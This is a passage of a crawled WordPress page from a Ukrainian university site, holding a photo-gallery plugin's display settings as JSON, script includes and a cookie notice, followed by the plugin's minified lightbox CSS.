Wrong"}}},{"handle":"jscolor","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/js\/jscolor.js","deps":"jquery"},{"handle":"simple-slider.js","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/js\/simple-slider.js","deps":["jquery"]}],"\u0000WPDEV_Settings_API\u0000css":[{"handle":"wpdev-settings","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/css\/wpdev-settings.css"},{"handle":"simple-slider","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/css\/simple-slider.css"},{"handle":"open-sans","src":"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:400,600,700"},{"handle":"roboto","src":"https:\/\/fonts.googleapis.com\/css?family=Roboto:300,400,400i,500,500i,700,900"},{"handle":"free-banner","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/style\/free-banner.css","deps":null,"ver":false,"media":"all"}],"\u0000WPDEV_Settings_API\u0000page_hook":[],"\u0000WPDEV_Settings_API\u0000capability":"manage_options","\u0000WPDEV_Settings_API\u0000menu_title":"General Options","\u0000WPDEV_Settings_API\u0000subtitle":"","view2_content_in_center":"no","image_natural_size_contentpopup":"resize","view2_element_width":"240","view2_element_height":"160","view2_element_border_width":"1","view2_element_border_color":"DEDEDE","view2_element_overlay_color":"FFFFFF","view2_element_overlay_transparency":"70","view2_zoombutton_style":"light","view2_popup_full_width":"yes","view2_popup_background_color":"FFFFFF","view2_popup_overlay_color":"000000","view2_show_separator_lines":"yes","light_box_arrowkey":"no","video_view1_paginator_fontsize":"22","video_view1_paginator_color":"222222","video_view1_paginator_icon_size":"22","video_view1_paginator_icon_color":"FF2C2C","video_view1_loadmore_text":"Load More","video_view1_loadmore_fontsize":"22","video_view1_loadmore_font_color":"FFFFFF","video_view1_loadmore_font_color_hover":"F2F2F2","video_view1_button_color":"FF2C2C","video_view1_button_color_hover":"991A1A","view2_element_title_font_size":"18","view2_element_title_font_color":"222222","view2_element_background_color":"F9F9F9","view2_element_show_linkbutton":"yes","view2_element_linkbutton_text":"View More","view2_element_linkbutton_font_size":"14","view2_element_linkbutton_color":"FFFFFF","view2_element_linkbutton_background_color":"2ea2cd","view2_popup_title_font_size":"18","view2_popup_title_font_color":"222222","view2_show_popup_linkbutton":"yes","view2_popup_linkbutton_text":"Load More","view2_popup_linkbutton_font_size":"14","view2_popup_linkbutton_color":"FFFFFF","view2_popup_linkbutton_font_hover_color":"FFFFFF","view2_popup_linkbutton_background_color":"2ea2cd","view2_popup_linkbutton_background_hover_color":"0074a2","popup_rating_count":"yes","popup_likedislike_bg":"7993A3","popup_likedislike_font_color":"454545","popup_active_font_color":"000000","popup_likedislike_thumb_color":"2EC7E6","popup_likedislike_thumb_active_color":"2883C9","popup_heart_likedislike_thumb_color":"84E0E3","view2_popup_overlay_transparency_color":"70","view2_popup_closebutton_style":"dark","video_view1_loadmore_position":"center","video_view1_loading_type":"2","popup_likedislike_bg_trans":"0","popup_heart_likedislike_thumb_active_color":"46B4E3","video_view1_paginator_position":"left","view2_show_description":"yes","view2_description_font_size":"14","view2_description_color":"222222","view5_main_image_width":"275","view5_main_image_border_width_in_px":"0","view5_main_image_border_color":"eeeeee","view5_main_image_border_radius":"0","view5_slider_background_color":"F9F9F9","view5_icons_style":"dark","view5_show_separator_lines":"yes","view5_show_linkbutton":"yes","view5_linkbutton_text":"View More","view5_linkbutton_font_size":"14","view5_linkbutton_color":"FFFFFF","view5_linkbutton_font_hover_color":"FFFFFF","view5_linkbutton_background_color":"2ea2cd","view5_linkbutton_background_hover_color":"0074a2","view5_title_font_size":"16","view5_title_font_color":"0074a2","view5_show_description":"yes","view5_description_font_size":"14","view5_description_color":"555555","contentsl_rating_count":"yes","contentsl_likedislike_bg":"7993A3","contentsl_likedislike_bg_trans":"0","contentsl_likedislike_font_color":"454545","contentsl_active_font_color":"1C1C1C","contentsl_likedislike_thumb_color":"2EC7E6","contentsl_likedislike_thumb_active_color":"2883C9","contentsl_heart_likedislike_thumb_color":"84E0E3","contentsl_heart_likedislike_thumb_active_color":"46B4E3","view6_content_in_center":"no","view6_width":"250","view6_border_width":"0","view6_border_color":"eeeeee","view6_border_radius":"3","video_view4_loadmore_text":"View More","video_view4_loadmore_position":"center","video_view4_loadmore_fontsize":"16","video_view4_loadmore_font_color":"FF0D0D","video_view4_loadmore_font_color_hover":"FF4040","video_view4_button_color":"5CADFF","video_view4_button_color_hover":"99C5FF","video_view4_loading_type":"3","view6_title_font_size":"16","view6_title_font_color":"0074A2","view6_title_font_hover_color":"2EA2CD","view6_title_background_color":"000000","view6_title_background_transparency":"80","video_view4_paginator_fontsize":"19","video_view4_paginator_color":"FF2C2C","video_view4_paginator_icon_size":"21","video_view4_paginator_icon_color":"B82020","video_view4_paginator_position":"center","lightbox_rating_count":"yes","lightbox_likedislike_bg":"FFFFFF","lightbox_likedislike_bg_trans":"20","lightbox_likedislike_font_color":"FFFFFF","lightbox_active_font_color":"FFFFFF","lightbox_likedislike_thumb_color":"7A7A7A","lightbox_likedislike_thumb_active_color":"E83D09","lightbox_heart_likedislike_thumb_color":"B50000","lightbox_heart_likedislike_thumb_active_color":"EB1221","thumb_box_padding":"28","thumb_box_background":"333333","thumb_box_use_shadow":"yes","thumb_box_has_background":"yes","thumb_title_font_size":"16","thumb_title_font_color":"FFFFFF","thumb_title_background_color":"CCCCCC","thumb_title_background_transparency":"70","thumb_view_text":"View Picture","video_view7_loadmore_text":"View Picture","video_view7_loadmore_position":"center","video_view7_loadmore_fontsize":"19","video_view7_loadmore_font_color":"CCCCCC","video_view7_loadmore_font_color_hover":"D9D9D9","video_view7_button_color_hover":"8F827C","video_view7_loading_type":"1","image_natural_size_thumbnail":"resize","thumb_image_width":"230","thumb_image_height":"150","thumb_image_border_width":"1","thumb_image_border_color":"444444","thumb_image_border_radius":"5","thumb_margin_image":"1","video_view7_paginator_fontsize":"22","video_view7_paginator_color":"0A0202","video_view7_paginator_icon_size":"22","video_view7_paginator_icon_color":"333333","video_view7_paginator_position":"center","thumb_rating_count":"yes","thumb_likedislike_bg":"63150C","thumb_likedislike_bg_trans":"0","thumb_likedislike_font_color":"E6E6E6","thumb_active_font_color":"FFFFFF","thumb_likedislike_thumb_color":"F7F7F7","thumb_likedislike_thumb_active_color":"E65010","thumb_heart_likedislike_thumb_color":"FF0000","thumb_heart_likedislike_thumb_active_color":"C21313","view8_element_height":"100","view8_element_padding":"0","view8_element_justify":"yes","view8_element_randomize":"no","view8_element_cssAnimation":"no","video_view8_loadmore_text":"Load More","video_view8_loadmore_position":"center","view8_element_animation_speed":"2000","video_view8_loadmore_fontsize":"14","video_view8_loadmore_font_color":"FF1C1C","video_view8_loadmore_font_color_hover":"FF4242","video_view8_button_color":"26A6FC","video_view8_button_color_hover":"0FEFFF","video_view8_loading_type":"3","view8_element_show_caption":"yes","view8_element_title_font_size":"13","view8_element_title_font_color":"3AD6FC","view8_element_title_background_color":"FF1C1C","view8_element_title_overlay_transparency":"90","video_view8_paginator_fontsize":"18","video_view8_paginator_color":"eeeeee","video_view8_paginator_icon_color":"26A6FC","video_view8_paginator_icon_size":"18","video_view8_paginator_position":"center","just_rating_count":"no","just_likedislike_bg":"FFFFFF","just_likedislike_bg_trans":"0","just_likedislike_font_color":"030303","just_active_font_color":"EDEDED","just_likedislike_thumb_color":"FFFFFF","just_likedislike_thumb_active_color":"0ECC5A","just_heart_likedislike_thumb_color":"E0E0E0","just_heart_likedislike_thumb_active_color":"F23D3D","slider_show_arrows":"2","slider_options_border":"0","slider_options_border_color":"CCCCCC","slider_options_border_radius":"0","slider_arrows_buttons":"arrows-0.png","slider_show_thumbnails":"2","slider_thumbnails_position":"show_all","slider_show_bullets":"2","slider_bullets_position":"1","slider_bullets_background":"CCCCCC","slider_bullets_background_hover":"646464","slider_bullets_orientation":"1","slider_bullets_rows":"1","slider_inline_space_horizontal":"10","slider_inline_space_vertical":"10","slider_title_hover_color":"30FF4F","slider_title_opacity":"0","slider_title_border":"1","slider_title_border_color":"FFFFFF","slider_title_border_raduis":"2","slider_title_font_size":"18","slider_title_font_color":"FFFFFF","slider_description_color":"000000","slider_description_text_color":"000000","slider_description_hover_color":"000000","slider_description_opacity":"80","slider_description_border":"0","slider_description_border_color":"FFDB47","slider_description_border_raduis":"2","slider_description_font_size":"14","slider_description_font_color":"FFFFFF","masonry_show_content_in_the_center":"no","masonry_image_width_in_px":"260","masonry_image_margin_in_px":"0","masonry_image_border_width_in_px":"0","masonry_image_border_color":"eeeeee","masonry_image_border_radius":"0","masonry_title_show_title":"yes","masonry_title_font_size_in_px":"16","masonry_title_font_color":"0074A2","masonry_title_background_color":"000000","masonry_title_background_opacity":"80","masonry_rating_icons_color":"no","masonry_rating_background_color":"7993A3","masonry_ratings_background_color_opacity":"0","masonry_rating_font_color":"ffffff","masonry_rating_rated_font_color":"fafafa","masonry_like_dislike_icon_color":"2EC7E6","masonry_like_dislike_rated_icon_color":"2883C9","masonry_heart_icon_color":"84E0E3","masonry_heart_rated_icon_color":"46B4E3","masonry_load_more_text":"View More","masonry_load_more_position":"center","masonry_load_more_font_size_in_px":"16","masonry_load_more_font_color":"FF0D0D","masonry_load_more_font_font_hover_color":"FF0D0D","masonry_load_more_button_color":"5CADFF","masonry_load_more_background_hover_color":"99C5FF","masonry_load_more_loading_animation":"3","masonry_pagination_font_size_in_px":"19","masonry_pagination_font_color":"FF2C2C","masonry_pagination_icons_size_in_px":"21","masonry_pagination_icons_color":"B82020","masonry_pagination_position":"center","mosaic_show_content_in_the_center":"no","mosaic_show_content_by":"count","mosaic_image_max_width_in_px":"150","mosaic_image_column_count":"5","mosaic_image_border_width_in_px":"0","mosaic_image_margin_bottom_in_px":"0","mosaic_image_margin_right_in_px":"0","mosaic_image_border_color":"eeeeee","mosaic_image_border_radius":"0","mosaic_title_show_title":"yes","mosaic_title_font_size_in_px":"14","mosaic_title_font_color":"0074A2","mosaic_title_background_color":"000000","mosaic_title_background_opacity":"80","mosaic_title_font_hover_color":"ffffff","video_ht_view7_paginator_position":"","slider_description_border_radius":"","masonry_title_font_hover_color":"","title":"Photo Gallery WP General Options"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_a6c33140d441a2017e3bcf4bd69ab289.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_4c337ee54791259ec4348ec0c97679af.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_4943878bc634b6453ced31381f1f2f79.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/js/thumb_view.min.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_b412c29852e477bcaa32638acd2ab76a.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_ca6595ac4bbeaa92c82c4c3313cb0f4a.js?ver=1.0.0'></script> <div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="31536000000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="" data-reload-after-reject="" data-use-show-again=""><div class="lwpcngNotice_message"> Ми використовуємо файли cookie, щоб Вам було зручніше використовувати сайт Університету державної фіскальної служби України. Продовжуючи користуватися цим веб-сайтом, Ви погоджуєтесь на використання нами файлів cookie.</div><div class="lwpcngNotice_buttons"><div class="lwpcngNotice_accept js-lwpcngAccept"> Прийняти</div></div></div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div></body></html>
<!-- Dynamic page generated in 3.565 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 10:52:23 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_72afa980000aeac9159f003e556ba97d.css?ver=4.8.27
body_size: 2944
content:
.rwd-icon{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rwd-arrows .rwd-next>.next_bg:hover,.rwd-arrows .rwd-prev>.prev_bg:hover,.rwd-autoplay-button>.play_bg:hover,.rwd-show-autoplay .rwd-autoplay-button>.pause_bg:hover,.rwd-bar .rwd-close>.close_bg:hover,.rwd-toolbar .rwd-close>.close_bg:hover,.rwd-bar .rwd-download>.download_bg:hover,.rwd-toolbar .rwd-download>.download_bg:hover{fill:#fff}.rwd-bar .rwd-download>.download_bg:hover,.rwd-toolbar .rwd-download>.download_bg:hover{stroke:#fff}.rwd-view3 .rwd-arrows .rwd-next>.next_bg:hover,.rwd-view3 .rwd-arrows .rwd-prev>.prev_bg:hover,.rwd-view3 .rwd-autoplay-button>.play_bg:hover,.rwd-view3 .rwd-show-autoplay .rwd-autoplay-button>.pause_bg:hover,.rwd-view3 .rwd-bar .rwd-close>.close_bg:hover,.rwd-view3 .rwd-toolbar .rwd-close>.close_bg:hover,.rwd-view3 .rwd-bar .rwd-download>.download_bg:hover,.rwd-view3 .rwd-toolbar .rwd-download>.download_bg:hover{fill:#000}.rwd-view3 .rwd-bar .rwd-download>.download_bg:hover,.rwd-view3 .rwd-toolbar .rwd-download>.download_bg:hover{stroke:#000}.rwd-title,.rwd-toolbar{background-color:rgba(0,0,0,.9)}.rwd-arrows .rwd-next,.rwd-arrows .rwd-prev{background-color:rgba(0,0,0,.9);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 8px 7px;position:absolute;z-index:1080}.rwd-arrows .rwd-next.disabled,.rwd-arrows .rwd-prev.disabled{pointer-events:none;opacity:.5}.rwd-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.rwd-bar .rwd-icon,.rwd-toolbar .rwd-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.rwd-bar .rwd-icon{position:absolute;bottom:0;z-index:1081}.rwd-bar .rwd-download{left:100px}.rwd-bar .rwd-icon:hover,.rwd-toolbar .rwd-icon:hover{color:#fff}.rwd-bar .rwd-icon0:hover,.rwd-toolbar .rwd-icon0:hover,.rwd-arrows .rwd-icon0:hover{color:#000}.barCont{background:rgba(0,0,0,.9);width:100%;height:45px;position:absolute;bottom:0;z-index:1071}.rwd-socialIcons,.rwd-title{bottom:0;color:#eee;position:absolute;z-index:1080;text-align:center}.rwd-title{font-size:16px;left:0;padding:10px 40px;right:0}.rwd-title-text{width:calc(100% - 100px)}.rwd-toolbar .rwd-title{top:0;position:relative}.rwd-view4 .rwd-toolbar .rwd-title{width:calc(100% - 150px);text-align:left}.rwd-title h4{margin:0;font-size:13px;font-weight:700}.rwd-title p{font-size:12px;margin:5px 0 0}.rwd-socialIcons{font-size:16px;padding:9px 7px;right:25px;width:auto}.rwd-share-buttons{display:none;list-style-type:none;position:relative;top:29px;padding:0}.rwd-share-buttons li,.rwd-share-buttons li a{display:inline-block;width:25px;height:25px;margin-right:5px}.shareLook{border:0;color:#fff;padding:5px 15px;text-transform:uppercase;font-size:15px;background:rgba(0,0,0,0);cursor:pointer;font-family:sans-serif}.shareLook:focus{outline:0}a#rwd-share-facebook{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:0 0}a#rwd-share-facebook:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:0 -30px}a#rwd-share-twitter{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-31px 0}a#rwd-share-twitter:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-31px -30px}a#rwd-share-googleplus{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-66px 0}a#rwd-share-googleplus:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-66px -30px}a#rwd-share-pinterest{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-100px 0}a#rwd-share-pinterest:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-100px -30px}a#rwd-share-linkedin{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-134px 0}a#rwd-share-linkedin:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-134px -30px}a#rwd-share-tumblr{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-169px 0}a#rwd-share-tumblr:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-169px -30px}a#rwd-share-reddit{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-204px 0}a#rwd-share-reddit:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-204px -30px}a#rwd-share-buffer{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-239px 0}a#rwd-share-buffer:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-239px -30px}a#rwd-share-digg{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-273px 0}a#rwd-share-digg:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-273px -30px}a#rwd-share-vk{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-308px 0}a#rwd-share-vk:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-308px -30px}a#rwd-share-yummly{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-344px 0}a#rwd-share-yummly:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-344px -30px}.rwd-view3 a#rwd-share-facebook{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:0 0}.rwd-view3 a#rwd-share-facebook:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:0 -30px}.rwd-view3 a#rwd-share-twitter{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-31px 0}.rwd-view3 a#rwd-share-twitter:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-31px -30px}.rwd-view3 a#rwd-share-googleplus{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-66px 0}.rwd-view3 a#rwd-share-googleplus:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-66px -30px}.rwd-view3 a#rwd-share-pinterest{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-100px 0}.rwd-view3 a#rwd-share-pinterest:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-100px -30px}.rwd-view3 a#rwd-share-linkedin{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-134px 0}.rwd-view3 a#rwd-share-linkedin:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-134px -30px}.rwd-view3 a#rwd-share-tumblr{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-169px 0}.rwd-view3 a#rwd-share-tumblr:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-169px -30px}.rwd-view3 a#rwd-share-reddit{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-204px 0}.rwd-view3 a#rwd-share-reddit:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-204px -30px}.rwd-view3 a#rwd-share-buffer{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-239px 0}.rwd-view3 a#rwd-share-buffer:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-239px -30px}.rwd-view3 a#rwd-share-digg{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-273px 0}.rwd-view3 a#rwd-share-digg:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-273px -30px}.rwd-view3 a#rwd-share-vk{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-308px 0}.rwd-view3 a#rwd-share-vk:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-308px -30px}.rwd-view3 a#rwd-share-yummly{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-344px 0}.rwd-view3 a#rwd-share-yummly:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-344px -30px}#rwd-counter{color:#999;display:inline-block;font-size:16px;padding-top:12px;vertical-align:middle}.rwd-bar #rwd-counter{position:absolute;bottom:11px;left:50%;transform:translateX(-50%);z-index:1090}.rwd-view4 .rwd-bar #rwd-counter{left:70px}.rwd-next,.rwd-prev,.rwd-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.rwd-cont .rwd-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px;top:50%;transform:translateY(-50%);position:relative}.rwd-cont .rwd-container,.rwd-cont .rwd-image{max-width:100%;max-height:100%;transform:translateY(-50%)}.rwd-cont .rwd-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.rwd-cont .rwd-video .rwd-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.rwd-cont .rwd-video .rwd-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.rwd-cont .rwd-has-vimeo .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/vimeo-play.png) no-repeat}.rwd-cont .rwd-has-vimeo:hover .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/vimeo-play.png) 0 -58px no-repeat}.rwd-cont .rwd-has-youtube .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/youtube-play.png) no-repeat}.rwd-cont .rwd-has-youtube:hover .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/youtube-play.png) 0 -60px no-repeat}.rwd-cont .rwd-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.rwd-cont .rwd-has-video .rwd-video-object{visibility:hidden}.rwd-cont .rwd-has-video.rwd-video-playing .rwd-object,.rwd-cont .rwd-has-video.rwd-video-playing .rwd-video-play{display:none}.rwd-cont .rwd-has-video.rwd-video-playing .rwd-video-object{visibility:visible}.rwd-autoplay-button{left:50px}.rwd-autoplay-button>.pause_bg{display:none}.rwd-cont .rwd-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.rwd-cont{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.rwd-cont *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rwd-cont.rwd-visible{opacity:1}.rwd-cont.rwd-support .rwd-item.rwd-current,.rwd-cont.rwd-support .rwd-item.rwd-next-slide,.rwd-cont.rwd-support .rwd-item.rwd-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.rwd-cont .rwd-container{height:100%;width:100%;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;top:50%}.rwd-cont .cont-inner{width:100%;height:100%;position:absolute;left:0;top:0;white-space:nowrap}.rwd-cont .rwd-item{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/lightbox-loading.gif) center center no-repeat;display:none!important}.rwd-cont.rwd-noSupport .rwd-current,.rwd-cont.rwd-support .rwd-current,.rwd-cont.rwd-support .rwd-next-slide,.rwd-cont.rwd-support .rwd-prev-slide{display:inline-block!important}.rwd-cont .rwd-img-wrap,.rwd-cont .rwd-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.rwd-cont .rwd-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.rwd-cont .rwd-item.rwd-complete{background-image:none}.rwd-cont .rwd-item.rwd-current{z-index:1060}.rwd-cont .rwd-image{display:inline-block;vertical-align:middle;width:auto!important;height:auto!important;top:50%;position:relative}.rwd-cont.rwd-show-after-load .rwd-item .rwd-object,.rwd-cont.rwd-show-after-load .rwd-item .rwd-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.rwd-cont.rwd-show-after-load .rwd-item.rwd-complete .rwd-object,.rwd-cont.rwd-show-after-load .rwd-item.rwd-complete .rwd-video-play{opacity:1}.rwd-cont.rwd-hide-download #rwd-download{display:none}.rwd-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background:rgba(0,0,0,.7);opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.rwd-overlay.in{opacity:1}.rwd-support.rwd-no-trans .rwd-current,.rwd-support.rwd-no-trans .rwd-next-slide,.rwd-support.rwd-no-trans .rwd-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.rwd-support.rwd-animation .rwd-item,.rwd-support.rwd-use .rwd-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.rwd-support.effect_1.rwd-use .rwd-item{opacity:0}.rwd-support.effect_1.rwd-use .rwd-item.rwd-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.rwd-support.effect_1.rwd-use .rwd-item.rwd-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.rwd-support.effect_1.rwd-use .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_1.rwd-use .rwd-item.rwd-current,.rwd-support.effect_1.rwd-use .rwd-item.rwd-next-slide,.rwd-support.effect_1.rwd-use 